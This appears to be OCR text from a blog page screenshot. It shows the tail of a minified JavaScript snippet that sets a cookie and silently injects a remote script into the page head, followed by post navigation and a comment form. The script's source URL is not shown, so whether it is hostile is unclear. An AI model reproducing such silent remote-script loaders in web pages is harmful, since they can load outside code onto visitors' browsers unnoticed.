
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→
Leave a Comment
Your email address will not be published.
Required fields
are marked
*
Type
here..